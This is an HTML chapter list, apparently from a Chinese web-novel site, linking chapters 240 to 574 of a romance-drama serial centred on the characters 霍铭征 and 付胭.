				</dd><dd><a href="/255_255082/239.html" target="_blank" >第240章  杀人诛心</a>
				</dd><dd><a href="/255_255082/240.html" target="_blank" >第241章  午夜惊魂</a>
				</dd><dd><a href="/255_255082/241.html" target="_blank" >第242章  鉴定报告是霍铭征伪造的</a>
				</dd><dd><a href="/255_255082/242.html" target="_blank" >第243章  开车朝霍铭征撞过去！</a>
				</dd><dd><a href="/255_255082/243.html" target="_blank" >第244章  杀人了！</a>
				</dd><dd><a href="/255_255082/244.html" target="_blank" >第245章  我不会让你有事的</a>
				</dd><dd><a href="/255_255082/245.html" target="_blank" >第246章  出事我担着！</a>
				</dd><dd><a href="/255_255082/246.html" target="_blank" >第247章  胭胭和我生分了。</a>
				</dd><dd><a href="/255_255082/247.html" target="_blank" >第248章  她是我的未婚妻</a>
				</dd><dd><a href="/255_255082/248.html" target="_blank" >第249章  除非是自己的妻子</a>
				</dd><dd><a href="/255_255082/249.html" target="_blank" >第250章  生离</a>
				</dd><dd><a href="/255_255082/250.html" target="_blank" >第251章  以后见到付小姐就当不认识</a>
				</dd><dd><a href="/255_255082/251.html" target="_blank" >第252章  你要是不甘心，就去追回来</a>
				</dd><dd><a href="/255_255082/252.html" target="_blank" >第253章  原来你好这一口</a>
				</dd><dd><a href="/255_255082/253.html" target="_blank" >第254章  因为她动了不该有的心思</a>
				</dd><dd><a href="/255_255082/254.html" target="_blank" >第255章  是我错怪大哥了</a>
				</dd><dd><a href="/255_255082/255.html" target="_blank" >第256章  我马上就走了</a>
				</dd><dd><a href="/255_255082/256.html" target="_blank" >第257章  凌晨一点，孤男寡女</a>
				</dd><dd><a href="/255_255082/257.html" target="_blank" >第258章  为了偶遇她，你还真是煞费苦心了</a>
				</dd><dd><a href="/255_255082/258.html" target="_blank" >第259章  不是害怕吗？</a>
				</dd><dd><a href="/255_255082/259.html" target="_blank" >第260章  因为他的私心</a>
				</dd><dd><a href="/255_255082/260.html" target="_blank" >第261章  还不死心呢？</a>
				</dd><dd><a href="/255_255082/261.html" target="_blank" >第262章  他生病了，您能过来看看他吗？</a>
				</dd><dd><a href="/255_255082/262.html" target="_blank" >第263章  我这双腿废了，感觉不到烫</a>
				</dd><dd><a href="/255_255082/263.html" target="_blank" >第264章  好茶</a>
				</dd><dd><a href="/255_255082/264.html" target="_blank" >第265章  不吃虾的另有其人</a>
				</dd><dd><a href="/255_255082/265.html" target="_blank" >第266章  我还以为你们感情很深</a>
				</dd><dd><a href="/255_255082/266.html" target="_blank" >第267章  霍总为情所困</a>
				</dd><dd><a href="/255_255082/267.html" target="_blank" >第268章  小插曲</a>
				</dd><dd><a href="/255_255082/268.html" target="_blank" >第269章  你是我的前堂哥？</a>
				</dd><dd><a href="/255_255082/269.html" target="_blank" >第270章  这么勾人</a>
				</dd><dd><a href="/255_255082/270.html" target="_blank" >第271章  霍家的亲戚</a>
				</dd><dd><a href="/255_255082/271.html" target="_blank" >第272章  霍总扎心了</a>
				</dd><dd><a href="/255_255082/272.html" target="_blank" >第273章  这是要闹出人命</a>
				</dd><dd><a href="/255_255082/273.html" target="_blank" >第274章  我没给她打电话</a>
				</dd><dd><a href="/255_255082/274.html" target="_blank" >第275章  霍总二次暴击</a>
				</dd><dd><a href="/255_255082/275.html" target="_blank" >第276章  胭胭，你好狠的心</a>
				</dd><dd><a href="/255_255082/276.html" target="_blank" >第277章  更像一个家</a>
				</dd><dd><a href="/255_255082/277.html" target="_blank" >第278章  不敢触碰的回忆</a>
				</dd><dd><a href="/255_255082/278.html" target="_blank" >第279章  美男计</a>
				</dd><dd><a href="/255_255082/279.html" target="_blank" >第280章  通风报信</a>
				</dd><dd><a href="/255_255082/280.html" target="_blank" >第281章  我正在追她</a>
				</dd><dd><a href="/255_255082/281.html" target="_blank" >第282章  你心里是在乎我的</a>
				</dd><dd><a href="/255_255082/282.html" target="_blank" >第283章  命运转折的地方</a>
				</dd><dd><a href="/255_255082/283.html" target="_blank" >第284章  把灯关了吧</a>
				</dd><dd><a href="/255_255082/284.html" target="_blank" >第285章  看你上楼，我再走</a>
				</dd><dd><a href="/255_255082/285.html" target="_blank" >第286章  报警</a>
				</dd><dd><a href="/255_255082/286.html" target="_blank" >第287章  深度催眠</a>
				</dd><dd><a href="/255_255082/287.html" target="_blank" >第288章  阿征有难以割舍的人</a>
				</dd><dd><a href="/255_255082/288.html" target="_blank" >第289章  给他人做嫁衣</a>
				</dd><dd><a href="/255_255082/289.html" target="_blank" >第290章  令他情绪失控的根源是你</a>
				</dd><dd><a href="/255_255082/290.html" target="_blank" >第291章  你当这是交易？</a>
				</dd><dd><a href="/255_255082/291.html" target="_blank" >第292章  骗骗那些纯情的小姑娘</a>
				</dd><dd><a href="/255_255082/292.html" target="_blank" >第293章  把霍铭征一个人丢在路上</a>
				</dd><dd><a href="/255_255082/293.html" target="_blank" >第294章  继续强取豪夺的那一套吗？</a>
				</dd><dd><a href="/255_255082/294.html" target="_blank" >第295章  她是心软</a>
				</dd><dd><a href="/255_255082/295.html" target="_blank" >第296章  我是喜欢她</a>
				</dd><dd><a href="/255_255082/296.html" target="_blank" >第297章  霍总想和付小姐合作？</a>
				</dd><dd><a href="/255_255082/297.html" target="_blank" >第298章  付胭到底在背地里干了什么勾当？</a>
				</dd><dd><a href="/255_255082/298.html" target="_blank" >第299章  她与霍铭征同罪</a>
				</dd><dd><a href="/255_255082/299.html" target="_blank" >第300章  霍铭征才是狼子野心</a>
				</dd><dd><a href="/255_255082/300.html" target="_blank" >第301章  我一直都无视你</a>
				</dd><dd><a href="/255_255082/301.html" target="_blank" >第302章  夜生活这么丰富</a>
				</dd><dd><a href="/255_255082/302.html" target="_blank" >第303章  唯一的遗憾</a>
				</dd><dd><a href="/255_255082/303.html" target="_blank" >第304章  尽管他什么都知道</a>
				</dd><dd><a href="/255_255082/304.html" target="_blank" >第305章  怎么这么大火气?</a>
				</dd><dd><a href="/255_255082/305.html" target="_blank" >第306章  我会保守秘密</a>
				</dd><dd><a href="/255_255082/306.html" target="_blank" >第307章  付小姐还不知情</a>
				</dd><dd><a href="/255_255082/307.html" target="_blank" >第308章  越容易定位出下毒之人</a>
				</dd><dd><a href="/255_255082/308.html" target="_blank" >第309章  把钱转给他</a>
				</dd><dd><a href="/255_255082/309.html" target="_blank" >第310章  付胭知道了</a>
				</dd><dd><a href="/255_255082/310.html" target="_blank" >第311章  算他有点自知之明</a>
				</dd><dd><a href="/255_255082/311.html" target="_blank" >第312章  你又不是别人</a>
				</dd><dd><a href="/255_255082/312.html" target="_blank" >第313章  有钱人的脑回路</a>
				</dd><dd><a href="/255_255082/313.html" target="_blank" >第314章  她怕苦，他知道</a>
				</dd><dd><a href="/255_255082/314.html" target="_blank" >第315章  相忘于江湖</a>
				</dd><dd><a href="/255_255082/315.html" target="_blank" >第316章  他的胭胭，要疏远他了</a>
				</dd><dd><a href="/255_255082/316.html" target="_blank" >第317章  城府更是深不可测</a>
				</dd><dd><a href="/255_255082/317.html" target="_blank" >第318章  你要和付胭在一起，我们不同意</a>
				</dd><dd><a href="/255_255082/318.html" target="_blank" >第319章  是胭胭不要我了</a>
				</dd><dd><a href="/255_255082/319.html" target="_blank" >第320章  第三天的午餐</a>
				</dd><dd><a href="/255_255082/320.html" target="_blank" >第321章  你就当满足他一个生日愿望</a>
				</dd><dd><a href="/255_255082/321.html" target="_blank" >第322章  小小年纪就眼瞎</a>
				</dd><dd><a href="/255_255082/322.html" target="_blank" >第323章  你是不是闲得慌？</a>
				</dd><dd><a href="/255_255082/323.html" target="_blank" >第324章  我给你准备了礼物</a>
				</dd><dd><a href="/255_255082/324.html" target="_blank" >第325章  一副“逆来顺受”的样子</a>
				</dd><dd><a href="/255_255082/325.html" target="_blank" >第326章  别把我霍铭征想得太仁慈了</a>
				</dd><dd><a href="/255_255082/326.html" target="_blank" >第327章  醋意翻倍</a>
				</dd><dd><a href="/255_255082/327.html" target="_blank" >第328章  凌晨黑影</a>
				</dd><dd><a href="/255_255082/328.html" target="_blank" >第329章  傅寒霖的过往</a>
				</dd><dd><a href="/255_255082/329.html" target="_blank" >第330章  他仿佛满身污秽</a>
				</dd><dd><a href="/255_255082/330.html" target="_blank" >第331章  就算不能成情人，也能成朋友</a>
				</dd><dd><a href="/255_255082/331.html" target="_blank" >第332章  大晚上发什么疯？</a>
				</dd><dd><a href="/255_255082/332.html" target="_blank" >第333章  我以为你不接我电话了</a>
				</dd><dd><a href="/255_255082/333.html" target="_blank" >第334章  她不仁在先</a>
				</dd><dd><a href="/255_255082/334.html" target="_blank" >第335章  他怎么突然来了？</a>
				</dd><dd><a href="/255_255082/335.html" target="_blank" >第336章  我终身所求，成为你的唯一</a>
				</dd><dd><a href="/255_255082/336.html" target="_blank" >第337章  他如今的克制力有多强？</a>
				</dd><dd><a href="/255_255082/337.html" target="_blank" >第338章  别生气</a>
				</dd><dd><a href="/255_255082/338.html" target="_blank" >第339章  胭胭叫你还给我的？</a>
				</dd><dd><a href="/255_255082/339.html" target="_blank" >第340章  他从一开始就知道</a>
				</dd><dd><a href="/255_255082/340.html" target="_blank" >第341章  她现在一定很难过</a>
				</dd><dd><a href="/255_255082/341.html" target="_blank" >第342章  知贱犯贱</a>
				</dd><dd><a href="/255_255082/342.html" target="_blank" >第343章  可真有你的</a>
				</dd><dd><a href="/255_255082/343.html" target="_blank" >第344章  我不会这么快要你的命</a>
				</dd><dd><a href="/255_255082/344.html" target="_blank" >第345章  搬过去跟我一起住好不好？</a>
				</dd><dd><a href="/255_255082/345.html" target="_blank" >第346章  心里有一种莫名的慌</a>
				</dd><dd><a href="/255_255082/346.html" target="_blank" >第347章  是我们霍总的心上人</a>
				</dd><dd><a href="/255_255082/347.html" target="_blank" >第348章  你是不是吃醋了？</a>
				</dd><dd><a href="/255_255082/348.html" target="_blank" >第349章  迟来的生日礼物</a>
				</dd><dd><a href="/255_255082/349.html" target="_blank" >第350章  明骚暗贱</a>
				</dd><dd><a href="/255_255082/350.html" target="_blank" >第351章  他是非要她不可</a>
				</dd><dd><a href="/255_255082/351.html" target="_blank" >第352章  撮合她和我们家季临</a>
				</dd><dd><a href="/255_255082/352.html" target="_blank" >第353章  霍铭征真不要脸了？</a>
				</dd><dd><a href="/255_255082/353.html" target="_blank" >第354章  你想说我跟你更配一点是吗？</a>
				</dd><dd><a href="/255_255082/354.html" target="_blank" >第355章  我可以吻你吗？</a>
				</dd><dd><a href="/255_255082/355.html" target="_blank" >第356章  苍蝇不叮无缝的蛋</a>
				</dd><dd><a href="/255_255082/356.html" target="_blank" >第357章  一副捉奸的表情</a>
				</dd><dd><a href="/255_255082/357.html" target="_blank" >第358章  这么怕我干什么？</a>
				</dd><dd><a href="/255_255082/358.html" target="_blank" >第359章  你有什么危险，我能第一时间赶到</a>
				</dd><dd><a href="/255_255082/359.html" target="_blank" >第360章  等我折磨够你，会给你一个痛快</a>
				</dd><dd><a href="/255_255082/360.html" target="_blank" >第361章  都听你的</a>
				</dd><dd><a href="/255_255082/361.html" target="_blank" >第362章  很有成就感</a>
				</dd><dd><a href="/255_255082/362.html" target="_blank" >第363章  被填满的感觉</a>
				</dd><dd><a href="/255_255082/363.html" target="_blank" >第364章  守株待兔</a>
				</dd><dd><a href="/255_255082/364.html" target="_blank" >第365章  感觉到他身上危险的气息</a>
				</dd><dd><a href="/255_255082/365.html" target="_blank" >第366章  抱一下</a>
				</dd><dd><a href="/255_255082/366.html" target="_blank" >第367章  身后传来脚步声</a>
				</dd><dd><a href="/255_255082/367.html" target="_blank" >第368章  下巴蹭了蹭她的肩窝</a>
				</dd><dd><a href="/255_255082/368.html" target="_blank" >第369章  我不答应</a>
				</dd><dd><a href="/255_255082/369.html" target="_blank" >第370章  捉奸</a>
				</dd><dd><a href="/255_255082/370.html" target="_blank" >第371章  为什么叫我胭胭小姐？</a>
				</dd><dd><a href="/255_255082/371.html" target="_blank" >第372章  很多事，你不懂</a>
				</dd><dd><a href="/255_255082/372.html" target="_blank" >第373章  我想占你便宜，天经地义</a>
				</dd><dd><a href="/255_255082/373.html" target="_blank" >第374章  得偿所愿，失而复得</a>
				</dd><dd><a href="/255_255082/374.html" target="_blank" >第375章  胭胭，付小六，宝贝</a>
				</dd><dd><a href="/255_255082/375.html" target="_blank" >第376章  那个人有很多张脸</a>
				</dd><dd><a href="/255_255082/376.html" target="_blank" >第377章  你不用吃任何人的醋</a>
				</dd><dd><a href="/255_255082/377.html" target="_blank" >第378章  被人提前哄好了</a>
				</dd><dd><a href="/255_255082/378.html" target="_blank" >第379章  气质很好的男人</a>
				</dd><dd><a href="/255_255082/379.html" target="_blank" >第380章  发现端倪</a>
				</dd><dd><a href="/255_255082/380.html" target="_blank" >第381章  无处不在的霍铭征</a>
				</dd><dd><a href="/255_255082/381.html" target="_blank" >第382章  霍老师</a>
				</dd><dd><a href="/255_255082/382.html" target="_blank" >第383章  我和胭胭的婚礼</a>
				</dd><dd><a href="/255_255082/383.html" target="_blank" >第384章  霍铭征是不是脸红了？</a>
				</dd><dd><a href="/255_255082/384.html" target="_blank" >第385章  生死与共</a>
				</dd><dd><a href="/255_255082/385.html" target="_blank" >第386章  咬人，拔牙</a>
				</dd><dd><a href="/255_255082/386.html" target="_blank" >第387章  是为了哄我吗？</a>
				</dd><dd><a href="/255_255082/387.html" target="_blank" >第388章  秦恒遇袭</a>
				</dd><dd><a href="/255_255082/388.html" target="_blank" >第389章  那个人，您也认识</a>
				</dd><dd><a href="/255_255082/389.html" target="_blank" >第390章  神秘人是他！</a>
				</dd><dd><a href="/255_255082/390.html" target="_blank" >第391章  跟我走！</a>
				</dd><dd><a href="/255_255082/391.html" target="_blank" >第392章  又多了一个碍事的</a>
				</dd><dd><a href="/255_255082/392.html" target="_blank" >第393章  我最想杀的，是霍铭征</a>
				</dd><dd><a href="/255_255082/393.html" target="_blank" >第394章  这是你第一次碰我的脸</a>
				</dd><dd><a href="/255_255082/394.html" target="_blank" >第395章  一个霍铭征而已</a>
				</dd><dd><a href="/255_255082/395.html" target="_blank" >第396章  我来迟了</a>
				</dd><dd><a href="/255_255082/396.html" target="_blank" >第397章  活生生的</a>
				</dd><dd><a href="/255_255082/397.html" target="_blank" >第398章  没有失忆！</a>
				</dd><dd><a href="/255_255082/398.html" target="_blank" >第399章  付胭哄着他</a>
				</dd><dd><a href="/255_255082/399.html" target="_blank" >第400章  晕死也亲</a>
				</dd><dd><a href="/255_255082/400.html" target="_blank" >第401章  霍渊时替他挡了灾难</a>
				</dd><dd><a href="/255_255082/401.html" target="_blank" >第402章  越发胆大了</a>
				</dd><dd><a href="/255_255082/402.html" target="_blank" >第403章  能不能保住这条命还难说</a>
				</dd><dd><a href="/255_255082/403.html" target="_blank" >第404章  他和付胭孤男寡女</a>
				</dd><dd><a href="/255_255082/404.html" target="_blank" >第405章  是我自己的问题</a>
				</dd><dd><a href="/255_255082/405.html" target="_blank" >第406章  付霍相依她又磕到了！</a>
				</dd><dd><a href="/255_255082/406.html" target="_blank" >第407章  叫你要克制！</a>
				</dd><dd><a href="/255_255082/407.html" target="_blank" >第408章  我没有不正经</a>
				</dd><dd><a href="/255_255082/408.html" target="_blank" >第409章  霍渊时快不行了</a>
				</dd><dd><a href="/255_255082/409.html" target="_blank" >第410章  我吃醋了，胭胭</a>
				</dd><dd><a href="/255_255082/410.html" target="_blank" >第411章  和秦院长不顺路</a>
				</dd><dd><a href="/255_255082/411.html" target="_blank" >第412章  秦恒只有被她拿捏的份</a>
				</dd><dd><a href="/255_255082/412.html" target="_blank" >第413章  将来你是霍家的家主夫人</a>
				</dd><dd><a href="/255_255082/413.html" target="_blank" >第414章  我记性好，该记住的都会记住</a>
				</dd><dd><a href="/255_255082/414.html" target="_blank" >第415章  我会亲自送你上路</a>
				</dd><dd><a href="/255_255082/415.html" target="_blank" >第416章  霍老太爷真的不行了</a>
				</dd><dd><a href="/255_255082/416.html" target="_blank" >第417章  两年内不能嫁娶</a>
				</dd><dd><a href="/255_255082/417.html" target="_blank" >第418章  你愿意委屈了胭胭</a>
				</dd><dd><a href="/255_255082/418.html" target="_blank" >第419章  想你想得睡不着</a>
				</dd><dd><a href="/255_255082/419.html" target="_blank" >第420章  温柔乡，英雄冢</a>
				</dd><dd><a href="/255_255082/420.html" target="_blank" >第421章  你是不是打算套牢我？</a>
				</dd><dd><a href="/255_255082/421.html" target="_blank" >第422章  风波又起</a>
				</dd><dd><a href="/255_255082/422.html" target="_blank" >第423章  对别人是恩情，对她才是爱情</a>
				</dd><dd><a href="/255_255082/423.html" target="_blank" >第424章  等我</a>
				</dd><dd><a href="/255_255082/424.html" target="_blank" >第425章  霸道哥哥爱上我！</a>
				</dd><dd><a href="/255_255082/425.html" target="_blank" >第426章  二哥害羞了？</a>
				</dd><dd><a href="/255_255082/426.html" target="_blank" >第427章  多久我都能等</a>
				</dd><dd><a href="/255_255082/427.html" target="_blank" >第428章  高端的猎手</a>
				</dd><dd><a href="/255_255082/428.html" target="_blank" >第429章  双向奔赴</a>
				</dd><dd><a href="/255_255082/429.html" target="_blank" >第430章  其实我有点后悔</a>
				</dd><dd><a href="/255_255082/430.html" target="_blank" >第431章  十八禁</a>
				</dd><dd><a href="/255_255082/431.html" target="_blank" >第432章  醉了我负责</a>
				</dd><dd><a href="/255_255082/432.html" target="_blank" >第433章  是男人就放马过来！</a>
				</dd><dd><a href="/255_255082/433.html" target="_blank" >第434章  害你害得还不够吗？</a>
				</dd><dd><a href="/255_255082/434.html" target="_blank" >第435章  我不会答应</a>
				</dd><dd><a href="/255_255082/435.html" target="_blank" >第436章  你在那等我</a>
				</dd><dd><a href="/255_255082/436.html" target="_blank" >第437章  靠在他的腰上</a>
				</dd><dd><a href="/255_255082/437.html" target="_blank" >第438章  孙女婿</a>
				</dd><dd><a href="/255_255082/438.html" target="_blank" >第439章  谈什么？谈恋爱</a>
				</dd><dd><a href="/255_255082/439.html" target="_blank" >第440章  只要他不打我就行</a>
				</dd><dd><a href="/255_255082/440.html" target="_blank" >第441章  不一样的霍渊时</a>
				</dd><dd><a href="/255_255082/441.html" target="_blank" >第442章  我想她了</a>
				</dd><dd><a href="/255_255082/442.html" target="_blank" >第443章  霍渊时帮她解决了</a>
				</dd><dd><a href="/255_255082/443.html" target="_blank" >第444章  我这么好哄是吧？</a>
				</dd><dd><a href="/255_255082/444.html" target="_blank" >第445章  胭胭什么错都没有</a>
				</dd><dd><a href="/255_255082/445.html" target="_blank" >第446章  吃不完的醋</a>
				</dd><dd><a href="/255_255082/446.html" target="_blank" >第447章  瘀血未散</a>
				</dd><dd><a href="/255_255082/447.html" target="_blank" >第448章  跟我求婚？</a>
				</dd><dd><a href="/255_255082/448.html" target="_blank" >第449章  那你答不答应？</a>
				</dd><dd><a href="/255_255082/449.html" target="_blank" >第450章  精神类的药物</a>
				</dd><dd><a href="/255_255082/450.html" target="_blank" >第451章  霍铭征向来护短</a>
				</dd><dd><a href="/255_255082/451.html" target="_blank" >第452章  学姐夫</a>
				</dd><dd><a href="/255_255082/452.html" target="_blank" >第453章  并肩而立的一对男女</a>
				</dd><dd><a href="/255_255082/453.html" target="_blank" >第454章  不打扰你们的二人世界了</a>
				</dd><dd><a href="/255_255082/454.html" target="_blank" >第455章  我就不能心情不好？</a>
				</dd><dd><a href="/255_255082/455.html" target="_blank" >第456章  我有女朋友了</a>
				</dd><dd><a href="/255_255082/456.html" target="_blank" >第457章  你要不要尝尝看是什么酒？</a>
				</dd><dd><a href="/255_255082/457.html" target="_blank" >第458章  发现他吃药</a>
				</dd><dd><a href="/255_255082/458.html" target="_blank" >第459章  我家先生和付小姐的感情</a>
				</dd><dd><a href="/255_255082/459.html" target="_blank" >第460章  霍老师想我了？</a>
				</dd><dd><a href="/255_255082/460.html" target="_blank" >第461章  我什么时候跟你生过气？</a>
				</dd><dd><a href="/255_255082/461.html" target="_blank" >第462章  那是地窖</a>
				</dd><dd><a href="/255_255082/462.html" target="_blank" >第463章  真的不穿我的衣服吗？</a>
				</dd><dd><a href="/255_255082/463.html" target="_blank" >第464章  逗你的</a>
				</dd><dd><a href="/255_255082/464.html" target="_blank" >第465章  送他一盒绿茶</a>
				</dd><dd><a href="/255_255082/465.html" target="_blank" >第466章  霍总，不好了！</a>
				</dd><dd><a href="/255_255082/466.html" target="_blank" >第467章  争取从轻发落</a>
				</dd><dd><a href="/255_255082/467.html" target="_blank" >第468章  他不是那样的人</a>
				</dd><dd><a href="/255_255082/468.html" target="_blank" >第469章  我等你明天一起回去</a>
				</dd><dd><a href="/255_255082/469.html" target="_blank" >第470章  耍无赖是吧？</a>
				</dd><dd><a href="/255_255082/470.html" target="_blank" >第471章  拿自己的安全开玩笑</a>
				</dd><dd><a href="/255_255082/471.html" target="_blank" >第472章  付胭的威胁</a>
				</dd><dd><a href="/255_255082/472.html" target="_blank" >第473章  霍铭征你活该</a>
				</dd><dd><a href="/255_255082/473.html" target="_blank" >第474章  收买人心的手段已经初见成效</a>
				</dd><dd><a href="/255_255082/474.html" target="_blank" >第475章  我希望你高兴</a>
				</dd><dd><a href="/255_255082/475.html" target="_blank" >第476章  今晚我能在三楼睡吗？</a>
				</dd><dd><a href="/255_255082/476.html" target="_blank" >第477章  精神病会遗传</a>
				</dd><dd><a href="/255_255082/477.html" target="_blank" >第478章  心有灵犀</a>
				</dd><dd><a href="/255_255082/478.html" target="_blank" >第479章  回去让你看个够</a>
				</dd><dd><a href="/255_255082/479.html" target="_blank" >第480章  霍铭征引诱她</a>
				</dd><dd><a href="/255_255082/480.html" target="_blank" >第481章  哪里学的？</a>
				</dd><dd><a href="/255_255082/481.html" target="_blank" >第482章  惊心动魄的眼神</a>
				</dd><dd><a href="/255_255082/482.html" target="_blank" >第483章  秦医生回来了</a>
				</dd><dd><a href="/255_255082/483.html" target="_blank" >第484章  我只能照顾她</a>
				</dd><dd><a href="/255_255082/484.html" target="_blank" >第485章  认错人了</a>
				</dd><dd><a href="/255_255082/485.html" target="_blank" >第486章  是心疼</a>
				</dd><dd><a href="/255_255082/486.html" target="_blank" >第487章  这就是我的心愿</a>
				</dd><dd><a href="/255_255082/487.html" target="_blank" >第488章  回味她的温度和柔软</a>
				</dd><dd><a href="/255_255082/488.html" target="_blank" >第489章  没多少时间了</a>
				</dd><dd><a href="/255_255082/489.html" target="_blank" >第490章  曹嫚死了</a>
				</dd><dd><a href="/255_255082/490.html" target="_blank" >第491章  他喜欢霍渊时</a>
				</dd><dd><a href="/255_255082/491.html" target="_blank" >第492章  帮我看看是不是真的程大夫</a>
				</dd><dd><a href="/255_255082/492.html" target="_blank" >第493章  她的修眉刀</a>
				</dd><dd><a href="/255_255082/493.html" target="_blank" >第494章  胭胭，别抗拒我</a>
				</dd><dd><a href="/255_255082/494.html" target="_blank" >第495章  闭上眼睛就好</a>
				</dd><dd><a href="/255_255082/495.html" target="_blank" >第496章  你希望谁死？</a>
				</dd><dd><a href="/255_255082/496.html" target="_blank" >第497章  如你所愿</a>
				</dd><dd><a href="/255_255082/497.html" target="_blank" >第498章  被子弹击中心脏</a>
				</dd><dd><a href="/255_255082/498.html" target="_blank" >第499章  验DNA</a>
				</dd><dd><a href="/255_255082/499.html" target="_blank" >第500章  舍不得那笔钱了？</a>
				</dd><dd><a href="/255_255082/500.html" target="_blank" >第501章  无国界医生</a>
				</dd><dd><a href="/255_255082/501.html" target="_blank" >第502章  你别死在我车上</a>
				</dd><dd><a href="/255_255082/502.html" target="_blank" >第503章  未来妻子</a>
				</dd><dd><a href="/255_255082/503.html" target="_blank" >第504章  给你生个孩子继承家业</a>
				</dd><dd><a href="/255_255082/504.html" target="_blank" >第505章  我这个样子太狼狈了</a>
				</dd><dd><a href="/255_255082/505.html" target="_blank" >第506章  浑身不自在</a>
				</dd><dd><a href="/255_255082/506.html" target="_blank" >第507章  不想承认付胭</a>
				</dd><dd><a href="/255_255082/507.html" target="_blank" >第508章  原来，你是外祖父的人</a>
				</dd><dd><a href="/255_255082/508.html" target="_blank" >第509章  你不如娶了我</a>
				</dd><dd><a href="/255_255082/509.html" target="_blank" >第510章  希望是最后一次</a>
				</dd><dd><a href="/255_255082/510.html" target="_blank" >第511章  你只要听我的就够了</a>
				</dd><dd><a href="/255_255082/511.html" target="_blank" >第512章  我不算男人？</a>
				</dd><dd><a href="/255_255082/512.html" target="_blank" >第513章  季临！</a>
				</dd><dd><a href="/255_255082/513.html" target="_blank" >第514章  成为他生命里最重要的部分</a>
				</dd><dd><a href="/255_255082/514.html" target="_blank" >第515章  十把狙击枪</a>
				</dd><dd><a href="/255_255082/515.html" target="_blank" >第516章  在这里等我</a>
				</dd><dd><a href="/255_255082/516.html" target="_blank" >第517章  脏了</a>
				</dd><dd><a href="/255_255082/517.html" target="_blank" >第518章  第十一把狙击枪</a>
				</dd><dd><a href="/255_255082/518.html" target="_blank" >第519章  亚瑟先生</a>
				</dd><dd><a href="/255_255082/519.html" target="_blank" >第520章  我们回去再说</a>
				</dd><dd><a href="/255_255082/520.html" target="_blank" >第521章  我想要一个人的命</a>
				</dd><dd><a href="/255_255082/521.html" target="_blank" >第522章  娇夫即视感</a>
				</dd><dd><a href="/255_255082/522.html" target="_blank" >第523章  你似乎不想提起他</a>
				</dd><dd><a href="/255_255082/523.html" target="_blank" >第524章  就想让我妥协是吧？</a>
				</dd><dd><a href="/255_255082/524.html" target="_blank" >第525章  玫瑰花胸针</a>
				</dd><dd><a href="/255_255082/525.html" target="_blank" >第526章  你不会是想求婚吧？</a>
				</dd><dd><a href="/255_255082/526.html" target="_blank" >第527章  她是我的胭胭</a>
				</dd><dd><a href="/255_255082/527.html" target="_blank" >第528章  不会让他们称心如意</a>
				</dd><dd><a href="/255_255082/528.html" target="_blank" >第529章  我就死在你面前</a>
				</dd><dd><a href="/255_255082/529.html" target="_blank" >第530章  铭征不是我痛苦的源头</a>
				</dd><dd><a href="/255_255082/530.html" target="_blank" >第531章  不允许有任何的接触</a>
				</dd><dd><a href="/255_255082/531.html" target="_blank" >第532章  你想跟我分开多久？</a>
				</dd><dd><a href="/255_255082/532.html" target="_blank" >第533章  飞机上传小纸条的小情侣</a>
				</dd><dd><a href="/255_255082/533.html" target="_blank" >第534章  他其实早就知道了</a>
				</dd><dd><a href="/255_255082/534.html" target="_blank" >第535章  胭胭去哪了？</a>
				</dd><dd><a href="/255_255082/535.html" target="_blank" >第536章  我只会笑你，不会骗你</a>
				</dd><dd><a href="/255_255082/536.html" target="_blank" >第537章  我等不及了</a>
				</dd><dd><a href="/255_255082/537.html" target="_blank" >第538章  哄我</a>
				</dd><dd><a href="/255_255082/538.html" target="_blank" >第539章  傅寒霖低喘一声</a>
				</dd><dd><a href="/255_255082/539.html" target="_blank" >第540章  他是唯一的选择</a>
				</dd><dd><a href="/255_255082/540.html" target="_blank" >第541章  修罗场</a>
				</dd><dd><a href="/255_255082/541.html" target="_blank" >第542章  你受得了？</a>
				</dd><dd><a href="/255_255082/542.html" target="_blank" >第543章  把霍铭征拉黑</a>
				</dd><dd><a href="/255_255082/543.html" target="_blank" >第544章  她吃的药</a>
				</dd><dd><a href="/255_255082/544.html" target="_blank" >第545章  不为人知的秘密</a>
				</dd><dd><a href="/255_255082/545.html" target="_blank" >第546章  病危通知</a>
				</dd><dd><a href="/255_255082/546.html" target="_blank" >第547章  傅寒霖抱着付胭</a>
				</dd><dd><a href="/255_255082/547.html" target="_blank" >第548章  不想再做正人君子</a>
				</dd><dd><a href="/255_255082/548.html" target="_blank" >第549章  先救他</a>
				</dd><dd><a href="/255_255082/549.html" target="_blank" >第550章  电话没人接</a>
				</dd><dd><a href="/255_255082/550.html" target="_blank" >第551章  不想欠他</a>
				</dd><dd><a href="/255_255082/551.html" target="_blank" >第552章  你要放弃我吗？</a>
				</dd><dd><a href="/255_255082/552.html" target="_blank" >第553章  是霍铭征救了我们</a>
				</dd><dd><a href="/255_255082/553.html" target="_blank" >第554章  他的眼睛没有一丝光</a>
				</dd><dd><a href="/255_255082/554.html" target="_blank" >第555章  胭胭，我怕黑</a>
				</dd><dd><a href="/255_255082/555.html" target="_blank" >第556章  是真的狗</a>
				</dd><dd><a href="/255_255082/556.html" target="_blank" >第557章  怕自己把持不住？</a>
				</dd><dd><a href="/255_255082/557.html" target="_blank" >第558章  差点对不起我女儿</a>
				</dd><dd><a href="/255_255082/558.html" target="_blank" >第559章  比冰糖雪梨还甜</a>
				</dd><dd><a href="/255_255082/559.html" target="_blank" >第560章  演娇夫上瘾了是吧？</a>
				</dd><dd><a href="/255_255082/560.html" target="_blank" >第561章  不是意外</a>
				</dd><dd><a href="/255_255082/561.html" target="_blank" >第562章  自由发挥</a>
				</dd><dd><a href="/255_255082/562.html" target="_blank" >第563章  其他出头鸟替你挡枪</a>
				</dd><dd><a href="/255_255082/563.html" target="_blank" >第564章  亲眼看看胭胭</a>
				</dd><dd><a href="/255_255082/564.html" target="_blank" >第565章  克兰德去世了</a>
				</dd><dd><a href="/255_255082/565.html" target="_blank" >第566章  是霍渊时杀了克兰德</a>
				</dd><dd><a href="/255_255082/566.html" target="_blank" >第567章  那你呢，受伤了吗？</a>
				</dd><dd><a href="/255_255082/567.html" target="_blank" >第568章  手酸吗？</a>
				</dd><dd><a href="/255_255082/568.html" target="_blank" >第569章  哄到心坎里</a>
				</dd><dd><a href="/255_255082/569.html" target="_blank" >第570章  克兰德的日记本</a>
				</dd><dd><a href="/255_255082/570.html" target="_blank" >第571章  霍渊时，亚瑟？</a>
				</dd><dd><a href="/255_255082/571.html" target="_blank" >第572章  自首吧，阿时</a>
				</dd><dd><a href="/255_255082/572.html" target="_blank" >第573章  露出如月辉般的面容</a>
				</dd><dd><a href="/255_255082/573.html" target="_blank" >第574章  敌在暗，你永远没有胜算</a>
